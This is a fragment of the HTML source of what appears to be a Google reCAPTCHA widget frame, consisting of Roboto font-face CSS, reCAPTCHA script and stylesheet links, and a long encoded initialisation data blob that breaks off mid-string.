  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nABHRKRAZjl13VNltW0Lzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nABHRKRAZjl13VNltW0Lzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nABHRKRAZjl13VNltW0Lzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w47CgipHEsK9aMOPGFTDssKsXkRkwoggbsOpD2fDqmV6wp49wrQ5wodIWgzCugzCk3/DlB7DhGXDucOnEylPZiUywpvDoHg6w7bCpMOHw7AbwrnDusOvcW4dw6JewrtPcMKpJGTChE/[base64]/[base64]/Dk8KawqHDjRYDw7PCi8KXw78QS8Khwq/DjQLDnF7DsR4gwqTDjlfDg38FOcO7HsKWwr/DpS3DsCjDncKPwq4lwptfPcO4w4IWw74ZesKawqo0EMO2a2R9E8OCAcO7WTBRw4UZwobCo8OywrRBwrTCujvDixBSYS/CiyHDkMKGw4FiwovDqCjCtj03wqfCpcKNw5fCjRIdwq7DnmbCncKFQsK2w7nDuMKxwr/[base64]/[base64]/NCLDikhSOgbDtcODXRBVSsKLHlXCvMK1IMKFUAzDsk1Jw4/DiMOLN8ODwrzDoSTCl8KsbmfCgFNpw6UhwpkcwpVhKcO6M2o/ZhAnw7QpBBrCrMKWasObwrjDkMK0w4hZCAbDvWrDinVcWCjDg8OOBsKcwrhiTMKSaMK1ecKzwrUmfT89TRvCo8Kxw5duw6vDhcKgw5sCwoNFw6h9R8KJw4M2ccKsw40qG1/DngB4FwDCg23CuFUJw5nCrzzDsMOFw7zCrDMPZcKGVnEvUcO4X8OGwrDDjcOZwpIfw6HCt8OJc0zDgBFgwoLDk2h2ccKgw4J5wpfCtHHCpV0GeWI7wqXDj8KEw5I1wokow6jCn8KuQQLCscKkwqIfw44aLMOaMD/CtsO4w6TCrMOVwqHCvHkUw6TCnxMiw6BKRQTCmsKyMj5dBQIaB8KbUcOWQDdlYsK1wqfCpDdzw6gtRXfCkmJmw6DCsWPDlMKGLgBew7fCl3IMwrrCvx5kY3fCmU7Cgx/CvsOGwqfDk8OdYn/DjBjDjcO5ATlvw4XCmjVywoQ9bsKaPcOxADhxwp4HXsKGEC47wo48wp/DpcKOAMOqVwLCowbCuWfDq2fDj8OxwrbCvMO9wrQ/O8OJE3VFdnJUBCnCnxzCjGvClgXDnWJaXcKwJMKjw7fCgz/DlSHDrMKnX0PDrcKvZ8KYwrbDusKkDcOXMsKTw5s9EUMxw6/[base64]/ClcK/WzzCmcK4N8KAw6EhVWhoHAzCocK3w6TDpMKUwrTDtxlJRGNdTSDCjcK1YMOMbMKKw5XDucO7w7ZtWMOST8KYw6LDucOnwqXCtx85CcKjBRM3HsK/w5kJTcKlesK5w6nCrcKOQRVnFkPDhMOXV8KzOmkfeVbDm8OuF09LHEYNwp4ow5dbHcOqwrobw63DpyM7WkjCm8O4w4AHwrhZAQk7wpLDn8OXFcOgZxXCgsOzw67Cq8KUw6TDvsKKwq/CgBrDv8KWw4Yrw6bCuMOgVGLCtXhxSsKKw4nDtcOFwodfw5h7e8Kmw59ROsKlXMK/[base64]/DgcKCw75PE1jCgj3ClsKUYhrCqSwwBG3DthrCi8KSw6w1RCBDLsOcw6/[base64]/DiMKVYk7Dj8KZwrXCi2rDm8KYwoY5N8KXw65UWyDDkMKbwoPCiQzCt3DCjsOAGHrDnsOYRV/Cv8KfwpAbw4LCsBFQw6PCr3zDtGzDgMOQw5bClFwmw5jDjcKmwoXDpFDCl8Ktw5vDosOZKcKRPRUKFMODXxJYPn4qw4B8w6DDjxbCgkTDtMO+OSbDoTDCvsOFIMKjwr/CpMOVw6IKw6XDhHrCtWgxFjovw7/[base64]/DusKQw5fDgcKyTy9Ww7HDjjtow58ubCNWEhbCoR3CiTrCnsO8wpcUw6DDv8Omw7p/PRYdesOowrXCtA7DsDbCrcKGZMKdwrHCiyfCoMK3L8OUw7EMA0EvX8O0w4NqBynDjsOzCsKcw6LDvk8zWDnCkzgwwrp5w7rDsEzCqQkcwrvDt8KTw4oFwpLCsHQ/DsOrak83woVkAsKaenjClcK2elTDmQIXw4pGRsK8DMOSw6laaMKOaC7DqlR3wpxUwqp4dHt/cMK5MsKYwrF8J8KhZcOUTmMHwpLDgwLDtcKZwrpeDEZcZDc5wr3CjcOmw5rDh8OydnrDl1dDS8Kuw7cJesOnw6/CmBYqw4nChcKPHjtWwqofcMO5K8Kbwp5fMUnDr2NBa8OEOwTCmcKPCcKAQ3nDmXDDrcOORAwUwrsHwrbCixrCvxbCjW/[base64]/[base64]/MG5Hw4R3wpnDmQ3DrDXCi0FcwovCkEHDl3VcwrcrwoLDkA/DssK5w4gbGlQHE8Kkw4jCqMOmwrDDjsO+wr3DoHhhWsOJw7lyw6PDgsKyM2V0wrjCjWwyZsK6w57DpMOcAsOZwossDMO1F8O0c2F9wpMmL8Oxw5nDqhrCpMOMSQwNcw9Bw7HCmjBUwqzDqC4IXMKgw7NlRsONw4/CklfDjcOXwqTDtEk6MwLDqsKaG3DDkHlKJDnDoMOFwoLDhsO3wo/[base64]/esKUXijDiGPDpMK7w6LDsk/CsMOsIiceHGfCmsKPw53DrMKAYcO6PcO0w4TCq1rDuMK4BFTCqsKEJcOrwrjDssKLWUbCuCDDoT3DhMKMX8OSSsOMW8KuwqMoCcKtwofCusO2fQvCnC8vwoXCuX0HwrR6w73DosKAw6wFNcO0w47DlkHDuE7Ch8ORc3YgXMOdw6fCqMKoD3YUw5TCr8KYw4Z/McO2wrTDjmxpwq/ChBEIwp/DrxgAw69/A8Kwwpwkw6dbC8O5T3jDuBhtYcOGw5nCh8KXwq7Ct8Odw41mCB/CosOOwqvCvxRJZ8KDw7U9S8Obw6FjdsO1w6TChjJaw4tDwqDCtwcaasO2wrPCsMKlD8KRw4HDjcKCSsOlwojCryFLBkMpeBPCjsOyw4drDsO6J1l6w7HDq0zDkTvDlXkNTcK3w5lMXsKfwoU/w7fCtcO1K1vCvMKqcUPCq3TCtMOAFcKfw6TCoHIswqPCmMOdw5nDhsK2wpXCiHEMBsOYDGxpw7zCkMKcwrvDs8Okwq/DmsKvwpkBw6pGGsKyw5/CrjM3QW4Iw6s+fcK6w4LCkcOBw5ZMwqbDscOkPsOAw5jDqcOxFF3DhMKFw7gew6opwpV4IV0Gwol+PGkwB8K+dyzDg3QvQ1glw47DjcOjT8OlVsO4w4sBw4ZKw4fClcKcwqnCl8KgJ1fDsn7CtwVzYEPCsMOKw6g/TBcJw5jCiF93wpHCocKXJMOzwq4ewq13wrtQwo5MwqbDnVHCpFzDgQvDhV7CsA0pIMOMFMKRXmnDqj/DsjoiLMOLwozDgcKQwqNFQsOfKcO3wrbCt8Kyd2vDt8OEwrQvwphNw57CssOOZk3CkcO4FsO1w4/[base64]/HXICw7DCm8KPw7wbw4ZRw6nCicKhw7AAwpgEwqTDl0jCkXrDhMObwq/DvDTDjUbDhsO7w4APwolPw4JBCMOPw47DngU3c8KUw6Imf8OgPsOjTMKmcQ9xbMKfAMObLXElRm1Jw6c3w53DlE5kYMKbIxhVw6JwOn/CmBfDscKowoYHwpbCicKBwrfDllfDv3cbwpkmYcOww4lMw7rDm8OxNsKKw6DCnQUEw780K8KMw7M7ZUMXw4rDjsOWHsOlw7gCTi7Cu8OEccOxw7jDusO+wrFRLcOWwrHCkMK8c8KwVB3CucOpwq3CvmHDmwzCqMO9woHCtMOrBMKHwp/Cr8KMa1HCjDrDpwnDqsKpwqRAwr7CjBp5w5oMw6lOIsKSwrLCizXDvMKtH8KuMnh2LMKKBk/Ch8KXTQ1oL8KsE8K5w4lfwqzCkhU8TcOywoEPQgzDhsKaw7LDvcKawrRhw67CnGEHa8K5wpdAfj/[base64]/[base64]/[base64]/[base64]/CgsKEBcKiBn3DrxrChT48U1vDjMOfV8KDd8KDwoHDg3/Clw9Gw7rCqhvDoMK6wr1lDcOYw65uwrgXwrHDssOLwrbDj8KmNcOpbhIlPsOSOlwUOsOkwqHDm2/CsMONw6bDjcOKFGrDqzU6dsK8EzvCgcK4NcKUbSTCscOJVcOEJMKpwp/DviMtw70yw5/DusObwpJ/SD7DgMO9w5hwDxpUwoNuV8OMGgzDrcOFdEFHw6nCuFM0HsOTZS3DucOQw5PDhj/CoBfDs8OTw4jDvXkrS8OrF2jCqTfDmMKmwo8rwpXDtsOaw6sBLGHCmiArwqAAScO6VHd9ccK/wrpIacKswqfDmsOgdV3CsMKDw7/CvlzDqcKmw4jCncKYwqgvwrheelsOw4rCnREBUMKNw7vCncKpZcK7w4/DjsKEwppqSVFmCcKTO8KewposJcOJJsO0CMO2wpLDs1zCnULDuMKRwrTCgMKfwqNlasOHwo7Dk3pYAi3Cnhcyw6IRwqV9woHCgHLDqcOFw5/DnmVRwr7Cu8OqfgTCt8OFwo94wqTCqGh+w4Utw48Hw6RswozDsMOIAcO5wrovwpdFR8KCD8OHc3HCh2PDm8ONcsKkQMK2wpFVw7VgG8O8w5sRwpRVw5kDDMKFw7rDosOyQAg+w78Vw7zDi8OfO8OOw6zCkMKNw4d/wprDhMK0w4LDtsOtMCYAwrQhw4gQWxZOw6kfF8OxYMKSwoxvwqpewpXCksKywqEuBMKlwqbCvcOOAhnDgMK3a2xVw6AefRzCi8KsVsO5wqTCqsO5wrnCrDV1w43Ck8KNw7UNw6rCgmHCncOwwpTChsKtwrY6Gn/CnCprMMOGZ8K0asKmOcOzZsObw6RcAinDssK1fsO2VDA5K8KPwrslw4nCm8OtwqJlw7HCrsOuw4/DsBBrd2AXUzZnXCnDo8Oww7LCi8OeUjdUMhHCrsKIBGsOw5BfdD9dw7I2CRRRLsKAw4PCtzQ2a8KscsKGIMKWw6YGwrDCuBUnw4PDksKoPMKtC8KdfsK8w5YfGA3CmV/CqMKBdsOtIT3Dt0cFAANBw4lzwrXDpcOkwrhHW8KIwrB2w53ClFZYwqPDpnrDpcKDRAVnw7xQN2xxw6jCtVnDm8KgHcKxXXAaPsKPw6DCrS7Cj8OZacKtwoDDp0nDglF/[base64]/DmEvDu8K9wpDDqMOow7c0ST7Cv1zCnAMSwp9/X8KcP8KIGljDvsK9wowmwrtsaRbCgEjCo8K7LTxAJCh7AWjCnMK8wq4mw7XClcKWwp4IPToxH1QKYcOZCsOfwodVM8KTwqM4w7RPw4/Dqy/[base64]/XUxyw7bDtsOqw5rCsVHDoMKBc34TwqpRwoLCkhDDssO8w7jCq8K8wrzCv8KQwrBxY8KTAnh5wq8aUmFtw7sSwovCi8Onw4VWD8KQUMOTEcKYF2rCpknDjBYSw4jCt8OIOggmRG7DqAAFDGTCuMK9WEbDkCXDonbCvisYw45/[base64]/wr7CqGjDoQQ5XGTDtAhswqUoNcOfw5gDw6VUwo0lw5sYw7F+EMKjwr8Tw5TDpCAcES7CpsKfS8OjA8Okw48ZMMODYDbCuEg3wq/DjirDskJQwoQcw6MvHhZqPRrDvBzDvMO6JsKbUzXDrcK1w4tNJWVew5/Cq8OSaDLDqERNw7TDm8OFwo3Dl8KUb8K1UX0jfzRRwrAowpxkwpNVwqLChD/CoBPDq1Vow6vDrAwVw6orMEoGw73Djm3Dh8K1Eix9P1HCi0/[base64]/DnHJzw5bCrBLCjg3Dh8KbJ2DDgEDCgsOqSHMcwo89w7k7dcOSeVlTw4PCsnrCnsKdaV/CgnHCmTdBwpXDrmDCjMOzwqnCiBRncsKQecKqw41pbsO2w5s+U8KNwq/Cshg7TCYiGmnDkRYhwqQhZ0EYXEQYwoglw6jDoRNAesOzbj3CkjrCvFjCsMOSdMK+w6JESD4Gw6QWW10ZccOySU4GwpzDsTd4wrhsRcKnAi0wI8Omw5fDqsKRwrnDrsOSRMOWwr1CYcK5w5PDpMOLwrfDhkslQx/DomUBwpjCn0nDrzYRwrQFHMOYwpfDu8Ouw4jCicOSJDjDqiYjwqDDlcOCMsOnw5Uzw63CkFPDpXzDhU3CvwJDFMOQFTbDoXwyw6fDjHsUwohOw71gP2nDlsOUJsK9V8OcXsO1PMOUdcOmfXNifcKRCMOeS3gTw6/CphHDlWzCqAXDkxLDqWJ5w75wPcOIbGAKwp7Duy9zDBrCs1krwqDDpWjDj8Kuw7rCjm42w6bDuyguwoXCkMOOwoPDmcKoMTbCr8KrNzpfwocywp9xwqXDjlvCgyHDh2ZrV8K/w7UscsKLwooeeHDDvcOhbClDLMK9w7LDqjXCtS4ICXB2w5LCgMOXZsKcw5lpwoNQw4IFw6VCIcKJw4bDjsOafQzDl8OnwqHCusOpIVzCsMKAwpfCuk/DqT/Do8O5dAUkRMKkw6ttw7zDl3DCj8OtNsK1cD7DukHDjsK1DcORKkotw58ecMKVwp0uVsOzLGx8wp3DiMKVw6d4wpJiNj3DqBd/wobCm8KgwrDDocKIwqxcGGfCtcKYMFUKwonCkMKDBzENEsOGwo7CoDHDjcOEfzAGwrLCmcKRO8O2VG/CjMOGwrzDu8K/w6rDlWt8w6YlcxRUw6VIU04vMHPDksK3O0jChnLCqA3DpcO+AEPCu8KhKzbCgS3CvH9HEsKXwq/CsDPDsFE5L0vDrnzDlsK/[base64]/DtUFsw4sITmTCvX98w53DgAzDhETDkMOyHGHDssOZw7nDi8Kew64IZC8UwrMeFMOwa8ORBkbCicKAwqjCrsO/LcOKwqMXNcOEwpzCvcK7w5ZyB8KseMKZXzHCvcOIwpkKwpNHwpnDowTCjsOIwrLCnlXDucKxwqLCp8KsLMKlEk1mwqjDngkcKMOTwprDq8K2w4LClMKrb8Kuw7fDnsK0JMOlwpbDi8OkwqbDsVhKIE0lwpjCuiPCjCcLw7gAHQ51wpEEZsOtwroAwp/DqMKjeMK+PScbOGXCvsKNDREKCcKZwqIPeMOYw5/CiSkLd8O4ZMOYw6TDmDDDmsOHw6xgCcODw5bDmSZTwoDDq8OYwqkIXC1ObsKDQyTCrgk5wrx9wrPCuRTChV7DgMKiwpFSwpHDknbDlcKLw73CgH3Dp8K/[base64]/XcOcw7E0acKTDMOHQEFhw53Cv8O8R07Co8OPwqUfUSzDisKqw6RRwrMBF8OWK8KyGC3CiXNobsKjwrDDjwNcT8OrA8OOw5c1WMO2wo8lGVYlwrAtAkjCjMOCw4ZvZAnDhFN1O1DDhRsYJMOwwqbCkyxqw6/DtsKOw6YOJMOKw4DDm8OqRcK2w5bCgBnDr0x+UsK8w6gywplaNMKtwolPY8KSw6XDh1x8IxzDmwsUUXFew7TCg3rCrMO3w6LDhWtPE8OFeETCoE/DlSzDhw3CvTLDt8KDwqvDvDJFw5FIIMO8w6rCk3LCh8KdQsKZw7PCpHl5WxHDlcKfwqvCgEBVOg3DscKpI8Omwq9CwoXDvcKOYFXCkFPDsS7CocKWwp7DuQFaasOsPsOyL8KLwpZIwrLCuh7DhcOHw7AiGcKBP8KZScOXZsOhw6xUw7IpwqZtCcK/[base64]/[base64]/JsKzw5LCpMOGaBFedXHCt13DlcKkQMOvHcKkCmbDscKVYMKoC8K3FcOuwr7CkC3DuAMWcMOaw7TCrhXCsXwgwq3DuMK6w7TCusK8FB7Ct8KRwro8w7LCv8ONw7zDmETDisKFwpzCvQHCt8Kfw7rDoTbDpsKpalfCiMKowpDCrlHDkhfCsSh2w6o/[base64]/ClHJaRVTDhMOSw7bDgsKkMgrCmHJxPBrCn3/DgcKeYEPCi1Yew7nCgsK/wpPDljjDq08Pw4TCtMKnwoUQw5fCu8OXdcOuD8KHw6PCscOJCDIzBk3CgMOeBsOSwqcDZcKMBE/DtsOTLcKODAjDoHnCn8OWw77Ct2LCosOzEsOaw5HDvDIxJ2/[base64]/CtCrCm8ORVCpLwqRZw4kuwrLDhMOVWXF/wphow59AK8K3SMOEXsOoQDJoUMKrKG/[base64]/CqQxFTyV3O2keacKQLiDChWTDmcKTwr7Dr8Oew40Vw4LCiBdCwqZUwpvDqMK+akgJEsKTJ8KDSsO0w6LDssO+wrvDjGTDpQx5KcOXDsKgXcKNHcOrw6TDmHIIw6vClm5/wpctw60bw5fDssK8wrDCnVrClVHDoMOpHB3DrwnCvMOjLFJ4w4Agw7HDnMOUwoB+MTfDrcOkBFBfMWMhCcOTwp1VwoxOBRx/w4l2wq/CoMKWw5vDpcO6wp9qb8Kjw6AFw6HDgMOww5N+S8OXazbDrsOkwqJrD8K7w4DCqsObQ8KZw49Qw5hdw7dJwrTDp8KawqACw6zCiVnDtmM+w6LDhk3CszJpezXCoCTDmsO8w67Cm03Cn8KFw4nCrXnDtMOHIMKRw7TCisOUOwxewoPCocKUe0fDgl5lw7bDuj8Aw7JQI3/DvglBw6w1CSHDnDnDpWHCi3h0eH0TH8Kjw7lCB8OPMTHDp8KPwrHDhcOpTMOYO8KfwrXDoQrDnMOlNEZfw7rDqQ3ChcKOVsO4MsOww4DDksKaC8KSw6/CsMOZT8OswrrCgcK6wqTDoMKoewBAw43DjwXDtcKywptxQ8KXw6cLVMOxB8ObPizCv8OtH8Orc8OxwpE1GcKJwp/[base64]/ClcKtA8Kew6jDgjRPERUswq4LbcOZwpTDkhZSMsKmJmrCmcKXwrtLw5EqCcOgDwnDiQLCowgXw44Pw7zDpMKUw67Cu3IYLkdTZ8OCAMK9KsOlw7zDqz1lwonCvcOcWh48fcO7YMOGwqHDv8O+NCDDqsKWw5Jkw7wySQzDu8KSfy/[base64]/[base64]/DmVwUwoFqeFnDoTZDw6U2QSzDgGvDqcKLTj/DlmnDkUzDrMOCKmIuFWE1wrZTwrc7wq11XQ1Yw4XCo8K3w7vChTUUwrwlwozDscO8w7YMw7HDlcOdUXYBwr59bTF7wo/DlSl9YsO3w7DCgGNMb3zCpE1sw4bCjW10w4TCtMOzYnJRWRbDri7CkBEPVDBHw4ZIwpw9MMOkw47CiMKPd1YBwqBdXRDCj8Oywr8owoR7woXCgy/Cs8KNBxLChyl3EcOERx/DowcDfcO3w5F5LHBKc8Odw4RWCsKsOsOhHlUYIm7CpcO3ScOYaXXCj8KDGyrCvR7CuTouwr/Dg2oFYsK6wpvDnXtcCy8hw5/DlcOYXRgaG8OcSsK2w6zCoS/[base64]/DjExfARvChk5OHsKuKzpfwpTClMKdNEXDqsKmH8Krw4nDp8OGGsOwwo8+w5bDhsKtDMOSwonCkcKSQ8Kae1/CjWHChz8WbsKQw4HDi8O7w6tSw7weCsKcw444GzXDnhh2O8OMIsOFdxA0w44xQMOgcsKHwpbCn8K6wqh2ZBvClsOrw6bCrEnDphTDt8K3S8Kaw6bDsjrDgH/DvELCoFwGw60JesOww5LClsOYw7dgwovCpMOibFJWw6wuQcObfDtpwq0awrrDs3x8L13DlhbDnsOMw5VBZcOrwrwdw5Q5w6vDqcKrLXdBwpXCtG8QfcKaY8KsLcO7w4HChVBZb8K5wr/CtMONH0xZw6XDtsOKwoNdUsOPwovCniMFK1nDnBfCvsOfw6xuwpXClsKVw7TDljrDlRjCng7DssKawrEQw7VEYsK5wpQfRAM7WsKuBkowPMK2wqMVw5XCuiDCjGzDklnDpcKTwr/CmD/[base64]/Dv8K4wrrCnyp6wrhLwrs/wp0ow4QpL8OiAmvCumDChsONPFHCgcK9woHCisO0Dl9Ww7/Cgx5xRynCilPDok49wqtCwqDDrMOdCBxBwpgBQMKJARTDqkVeSsK6wqPDryvCssK2wrUNXwXCimB3F1PCl1t6w6LCmXFow7bChcKqX0bCpMOow7XDmxRVLjITw6lXEWXCv2Iaw5rDjcO5wqbCihHDrsOlfXfDkX7ClkpJEFtjw7RMQ8K4NMKhw4fDnS/DulfDnRtSL2UEwpUkH8KOwoFFw6spb3hvEsKBXXbCs8KWXXdXw5TDljjCpXPDnW/ClHpdG0cDw5piw5/[base64]/wqh6EFs0w55Xw47DhUHDpMKcV8KLw6HDhMOIw5/DjAhiZFhRw4ZQJsKfw48+OjvDlUbCsMOnw7fDgcK7w7/[base64]/CkcKHWcOXMsOvXsKFIMKEwp0QBQ/Dl0rDicO4wqYpKcK5XcKTPnPDr8KswpcawqHCsSLComPCvMKTw7ZXw44WUcKZwqvDtMOCRcKJV8OrwojDrUpdwp9lXkJSwpZxw50swrk5FSgEw6nDgzNNZMOXwqJDw4XDgCXChx1uaV/DiljDkMO/wqF1wpfCsBvDtcK5wonCosOIYApQwrXDucO3ecOvw7/[base64]/CuH8LwrXCpcOhTMKFaMOQwpfDlcOQDl7CjMOJA2Aqw7/[base64]/Q0PCl8K4w6p4wqvDjsK2D8OWfGTCoAHDsjLCpGnCmR7Dunxmw6RNwo/DlcOjw6c8woUzJ8OgK2pEw6PCg8Obw5PDh1Rlw64ew4zCqMOJw59fZUbCrsK9bsOCw5Iuw4nDlsK+EMKibH1Jw40DAkIzw5jDnXDDux/DksKLw4MYE1TCs8KsKMOgwrlQOUHDusKvDMKSw5zCv8OsU8KGGTZSTsOfdi0NwqnCkcKwEsOxw7w/[base64]/GgEcNsK3FxLDiMK5w6BeEMK7BSbDgsKJwqvDrcKXwr1tfUpgOBYGw5zChVYRw481TFTDrSPDvMKrPMKAw5XDqFp0YkDCi0vDikPDpMOWOMK/[base64]/[base64]/[base64]/ChcOQTcO/[base64]/w4HDh1EgGiLCvncmJsKFb2Erw7dNCjxSwofDlcKgJn14wr96wrhIwqAGYMOpScO7w57Cg8KLwprCl8Omw7FlwqrCjCFAwp7DniPCs8KJBhnCoHDDssOtBsK3Igk3w44Nw6x7P3DCqyJDwoQ0w4UsHn82TsK+GMOUR8OAM8O9w7k2w53Cm8OpUGTDlgYfwpMxBMK/w4jDkHVNbkXDujHDl0Rrw5TCiy8tc8O0KTjCg0rDsDpUQzjDp8OWw6xke8KzK8KKwrJ/w7s/wo0mTEddwqHDgMKdwpXCiixnwrjDrGkmbRxgC8O9wovCkEnChBkQwrLDjzUJSVoHHcOdLizCq8KewpnCgMKDXQ/CoydiTcOKwpoLYynChsKOw5wKP1MaP8OFw6TDkHXDicO0wqJXWUTCsBlLwrZgw6dZPsKxdzPDpmPDnsOfwpIBw5hJExrDv8KuRGjCpMO9w7XCksKlOh1rCMKCwozDimUSWBEgwqk6ImzDm1vCj3pbF8OrwqBew5/CtS7DsAXCp2bDjlbDjHTDr8O5c8OPVgY/wpM1Mws6w5Unw6FVFMKyMQEmN1s/[base64]/Dh3Rsw40nw6whw6TDjcKLw6s7w5R2MMKxMgLDrn/DvcK/[base64]/CrsKuXMO9cy7DqsOLw59OwqHDk8KPBsOqw47Dq8OowpEuw6jDt8OCG1fDjzYtwqjDrMOxd3RBbMOIAxDDvsKBwqgjw7jDksOFwqMrwrrDvHpzw65zwrISwrgaYBTCiGXClmzDlA/Cn8OcexfCk0xPfcKMdx/Cn8Kew6QpHltDUWh/HsOyw7zCr8OaEnXCrRweC24UUSHCtT9PBxthQxNWS8KObVrDncOxc8KhwrXDpcO/dz4eFhrCoMOrJsK/w5vDjx7DpE/DucKMwq/[base64]/CtSBow67Ch2tUw4c4w5LDoBM/wrVfw6rCocKhVHPDsChOesOeQcKaw57Ck8KTR1gxDMKiw7PCmwbDi8KQw5zDj8Ole8KSTzMeZDknw4XCqFtbw4fDgMK2wqo5woMXwp7CvTvCt8OPVsO1wrp3amNYCMOpw7M/w4nCrMOhwqJVAsKROcOASmHDsMKowq/DhwHCrMOOdcO9UsOOUH5zeAAjwrNSwptuw4zDoBLCjSgqTsOcdCrDsV8ZXcOGw43CtFkowofCsAR/a3jCmXPDugpMw6EnF8KbMm1iwpQ0ME43woLCsh3ChsOJw75zc8OoPMO3AsKaw7g9H8K0w43DnMOmc8KuwrbCn8OtO1fDgsK8w7MxBkfDpjLDpF86EsO/Amw/w4LCmEPCkcOkEzXCgUN3w6NlwofCncKzwqbCkMK5VSLCjHfCi8Kww7LDmMOdYcOYw4A0w7XCosKtDl8/QRIQEsKFwoXClG3DjHDCsDUuwq0gwrLCrsOEJcKQCiXDrVREJcO+wqLCk25OWE8HwoPCuwZZw6oTVnPCo0HCiF00fsKPw5PDsMOqw5czPAfDpsOXwr7Dj8ORU8O0ecK+dsKxw5HDrGPDrT3DocOTPcKsFx3CiAdpc8OWwpQbPMKgwrAUM8Kqw5YUwrB/[base64]/Chh1fKiXDmMOuMcK+w7zDscONwrhOw5bCosOvwo7DnsKqXX3CpRMrw4rClHnCsB/Dl8Ozw7E0TMKOTsODLH3CsjI8w67CvcOzwrhGw4XDncKmwp7DtVc9KsOOwp/ChsK4w4hSesOmXVHCh8OhNCnDtcKjWcKDdHpWS3saw7A9SmVCbMOCYcKqwqbCrcKKw54udsKUVcKcAD1OCMKfw73DrVfDv2zCqmrDsXozHsKCfsKNw5ZBw7t6wpEvPHrCkcKoTVTDpsKUe8O9w5tPw4E6IsK/w5HCtsOLwqHDlRfDvMKDw43CucK+bWDCrn4GdMOLwrLDjcK/wpgoEy0RGjHCkwxxwovCrWIvw5jCtMOzw5zCu8OGwrXDqxjDm8OQw4XDiVTCn0/CiMKwLg12woFiC0jCqMOkw67CklHDmx/DlMOcPwJpwqUOwpgRSDkDXV8IVAdkJcKuE8O9JcKtwqDDoinCucO4w4ZCYDtZJBnCtXE5w7/[base64]/CrMK+a8KLwovDrcO8wpnDnsKYAB/CrcK/fDXCjcKwwrZDwpHDlsKywpJkb8OMwoJSw6l0woPDl2YCw61tHsK1woYKDMOww4HCq8Kcw7YLwqTDmsOrR8KZwpVWw77DpjYHCcKGw70yw4bDtXPCt1rCtmo0wq0MMn7CsynDoCQqw6HDiMOfRVlkw5JXdU/CmcOLw6zCoTPDnmLDvDnCuMOEwqFvw4JPw47CqknCnMKQVsONw502SHxIwqU3wo1KAXoLPsKKw6Zjw7rDhx8SwrbCnk3ClnjCs2ltwqvCpcK5w7jCsEkSwpJnw5RBDMOFwr/Co8OfwoXCo8KAIk1CwpPCosKrbxHDrMOkw5JWw7zCvcK5w4VjWHLDu8KCFh7Cv8KBwpB/LRZUwqBTPsOkw5XCjMOSGlIPwpQTS8OiwrxvWylBw6Q5UEPDtcKFUw7DnGspcsOTwpbCs8Ozw5jDhsO2w61ow7XDlMK4wosTw4rDv8Ojw5/ChsOvWUhnw4bClcO3w7bDiT8yOQd1w6HDnMOqG33DiCDDusKyaUjCvsOBQMKgwr3DpcOzw57CmcKxwq18w4gEwqUAwp/DoFvCljPCsTDDoMOKw63DjXImwopTa8OgecKwHcKpwpvChcKeL8K4wp50LS5gDMKVCsOhw74twqlHQMKbwr8kcyUBw717QsKJwpYxw4TCtXBhZz3DvMOuwrTCu8OZPCjCvMOEwr4Zwph4w4FwN8KhbUMNe8O/NsKMXsOhcAzDqzFiw73DsUcnw7ZBwo5ew6DDq0IIM8OZwqrCk3R+w7XDn2fCk8KdS0DDncOcak1zbQQXOMKTw6TDo2XCvcK1w4rDllLCmsOfaHHDsTZgwps8w5hPworCsMKSwqYER8KTZQ/DgQHCoCvDhTzDl2Jow6PDvcKAZyoqwr1aUcKswq1wIcKpRH1Zd8OxNcODScO+woHCmUfCq1Y7C8OfEy3CicKBwrXDsG1fwpRtSsO4JcKfw5vDhUN5w4fDpS1Dw4zDsMOhwqbDv8OvwpvCu37DsnRxwoDCmy/CrcKuORsHw4/DncOIJifCrcOaw74YFRnDplzCvcOiwp/Cuyt8wqXCihTDucOkw4AUw4Mfw5fDo04wQ8KBwqvDoUx4SMOxb8K1DyjDqMKUFArDnsKVw4Elwqc1YC/Dm8Oyw7QSQsOgwqAqU8OMUMKzbMOpPDNhw58Hwr0dw7DDoV7DmhbCl8OQwo3DtMKXDsKrw7zCkBvDtcOGRcKdcE0uCQgEJcKTwqXCpR1Dw53CtlXCiCPChABXwpvDvMKGw6VAEWpnw6zCtEDClsKjeF08w4VffMObw5s6wqovw4jDthfCknpdw5o2woQdw43CnMOHwq/DlMKIw6UmNMKXwrDCmzvDocOiW1/Cp1zCl8OiWyLCkcKpeFfCvsOxwq0SBD4BwqTDqXEzUMOsUsO8w5nCvyDCjMKnfcO1wo3DvDF6GyvCpBrDusKjwpVfw6LCpMOXwqfDvRjDgcKbworDqAx0wqjDvijClcKPMgcODAvDkcOOYx7DsMKJwrElw4jCixpQw5R8wr/CqzfCvMO0w4jCr8OKWsOpO8OwJsOyPMKbwoF5DMOqwoDDuVd9TcOkDsKZesOjM8OPDy/CusK6wrMGBR/[base64]/CCptX0rDmMKdwozCoDfCl2vCq0LDvnd/A2U1ejLCjsK